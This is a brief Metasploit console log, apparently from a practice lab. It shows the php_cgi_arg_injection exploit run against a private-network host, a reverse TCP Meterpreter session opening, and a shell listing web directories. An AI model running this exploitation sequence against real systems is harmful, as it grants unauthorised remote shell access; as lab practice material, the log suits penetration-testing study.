 msf exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (37775 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.103:56097) at 2018-12-05 20:25:14 +0700
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 7022 created.
Channel 0 created.
ls
NewWebsite
dav
dvwa
ex.sh
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki